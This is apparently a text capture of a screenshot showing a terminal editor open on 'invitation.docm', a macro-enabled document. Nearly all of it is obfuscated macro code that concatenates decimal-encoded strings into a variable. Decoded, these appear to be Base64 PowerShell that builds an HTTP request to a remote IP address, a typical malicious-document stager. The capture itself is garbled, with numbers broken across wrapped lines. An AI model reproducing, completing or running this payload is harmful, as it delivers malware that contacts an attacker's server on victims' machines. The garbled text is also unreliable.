 Menu
Applications Places System
Terminal
File Edit View Search Terminal Help
fxnrfzsdxmcvranp = fxnrfzsdxmcvranp + wdysllqkgsbzs("b'74 65 66 122 65 68 48 65 74 1'b'19 65 51 65 68 99 65 76 76
103'")
fxnrfzsdxmcvranp = fxnrfzsdxmcvranp + wdysllqkgsbzs("b'65 120 65 68 10'b'7 65 79 65 65 117 65 68 85 65 77 103
65 52'")
fxnrfzsdxmcvranp = fxnrfzsdxmcvranp + wdysllqkgsbzs("b'65 68 65 65 74'b' 119 65 55 65 67 81 65 97 81 65 57 65
8 77'")
fxnrfzsdxmcvranp = fxnrfzsdxmcvranp + wdysllqkgsbzs("b'65 89 103 66 106 65 71 77 65 78 103 66 107 65 6'b'7 48 65 6
5 90'")
fxnrfzsdxmcvranp = fxnrfzsdxmcvranp + wdysllqkgsbzs("b'103 65 121 65 68 81 65 77 65 65 5'b'3 65 67 48 65 78 119 66 77 1
03 65'")
fxnrfzsdxmcvranp = fxnrfzsdxmcvranp + wdysllqkgsbzs("b'122 65 71 69 65 77 103 66 106 65 67 99 65 79 119 65 107 65 72 65 65 80 81 65 1'b
'10 65'")
fxnrfzsdxmcvranp = fxnrfzsdxmcvranp + wdysllqkgsbzs("b'71 103 65 100 65 66 48 65 72 65 65 79 103 'b'65 118 65 67 56 65 74 119 65 55 65
67 81'")
fxnrfzsdxmcvranp = fxnrfzsdxmcvranp + wdysllqkgsbzs("b'65 100 103 65 57 65 69 107 65 98 103 66 50 65 71 56 65 97 119 66 108 65 67 4'b'8
65 85'")
fxnrfzsdxmcvranp = fxnrfzsdxmcvranp + wdysllqkgsbzs("b'103 66 108 65 72 77 65 100 65 66 78 65 71 85 65 100 65 66 111 65 71 56 65 90'b'
65 65'")
fxnrfzsdxmcvranp = fxnrfzsdxmcvranp + wdysllqkgsbzs("b'103 65 67 48 65 86 81 66 122 65 71 8'b'5 65 81 103 66 104 65 72 77 65 97 81 66 1
06 65'")
fxnrfzsdxmcvranp = fxnrfzsdxmcvranp + wdysllqkgsbzs("b'70 65 65 89 81 66 121 65 72 77 65 97 81 66'b' 117 65 71 99 65 73 65 65 116 65 70
85 65'")
fxnrfzsdxmcvranp = fxnrfzsdxmcvranp + wdysllqkgsbzs("b'99 103 66 112 65 67 65 65 74 65 66 119 65 67 81 65 99 119 65 118 'b'65 71 81 65
78 65'")
fxnrfzsdxmcvranp = fxnrfzsdxmcvranp + wdysllqkgsbzs("b'65 122 65 71 73 65'b' 89 119 66 106 65 68 89 65 90 65 65 103 65 67 48 65 83 65 6
6 108'")
fxnrfzsdxmcvranp = fxnrfzsdxmcvranp + wdysllqkgsbzs("b'65 71 69 65 90 65 66 108 65 72 73 65 99 119 65'b' 103 65 69 65 65 101 119 65 105
65 69'")
fxnrfzsdxmcvranp = fxnrfzsdxmcvranp + wdysllqkgsbzs("b'69 65 100 81 66 48 65 71 103 65 9'b'8 119 66 121 65 71 107 65 101 103 66 104 65
72 81'")
fxnrfzsdxmcvranp = fxnrfzsdxmcvranp + wdysllqkgsbzs("b'65 97 81 66 'b'118 65 71 52 65 73 103 65 57 65 67 81 65 97 81 66 57 65 68 115 65
100'")
-- VISUAL BLOCK -- 1x44 1,44 Top
Terminal [invitation.docm - Libr... [invitation.docm.Proje...